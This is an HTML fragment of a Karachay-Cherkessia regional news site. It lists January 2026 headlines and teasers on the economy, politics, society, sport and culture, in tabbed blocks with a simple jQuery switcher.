<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                                               <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">20.01.2026 06:46|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/2001-9.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13012" rel="pop" class="font16" id="13012">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>
 <br />Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесской Республики. Съемочный процесс проходил осенью 2025 года в районе Гоначхирского ущелья, расположенного примерно в 20 километрах от курорта Домбай.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">20.01.2026 06:43|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13011" rel="pop" class="font16" id="13011">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>
 <br />В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">20.01.2026 06:41|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13010" rel="pop" class="font16" id="13010">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>
 <br />В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках реализации национального проекта «Молодежь и дети», разработанного по поручению Президента страны Владимира Путина.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="20-01-2026 06:46">06:46</span>

            <a href="/news/society/13012" id="13012" rel="pop" >Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:43">06:43</span>

            <a href="/news/economy/13011" id="13011" rel="pop" >В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:41">06:41</span>

            <a href="/news/economy/13010" id="13010" rel="pop" >В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:39">06:39</span>

            <a href="/news/economy/13009" id="13009" rel="pop" >25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:25">07:25</span>

            <a href="/news/culture/13008" id="13008" rel="pop" >В Черкесске выбрали проект памятника Матери</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:24">07:24</span>

            <a href="/news/economy/13007" id="13007" rel="pop" >Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:22">07:22</span>

            <a href="/news/sport/13006" id="13006" rel="pop" >5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:16">07:16</span>

            <a href="/news/society/13005" id="13005" rel="pop" >В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:43</div>
            <p><a href="/news/economy/13011"  class="mar10" id="13011"  rel="pop" title="В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приорит</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:41</div>
            <p><a href="/news/economy/13010"  class="mar10" id="13010"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:39</div>
            <p><a href="/news/economy/13009"  class="mar10" id="13009"  rel="pop" title="25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            25 января в Черкесске, на площадке ресторана-музея «Хижина горца», состоится торжественное открытие </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:24</div>
            <p><a href="/news/economy/13007"  class="mar10" id="13007"  rel="pop" title="Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и с</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:19</div>
            <p><a href="/news/economy/13001"  class="mar10" id="13001"  rel="pop" title="Карачаево-Черкесия стала лидером России по темпам роста туризма">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия показала самый значительный рост туристического потока в России по итогам 2025 го</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:46</div>
            <p><a href="/news/society/13012"  class="mar10" id="13012"  rel="pop" title="Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2001-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:16</div>
            <p><a href="/news/society/13005"  class="mar10" id="13005"  rel="pop" title="В КЧР завершается реконструкция детской школы искусств «Наьсип»">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/nasyb.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Масштабная реконструкция детской школы искусств «Наьсип» в Эркен-Шахаре близится к завершению. Готов</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
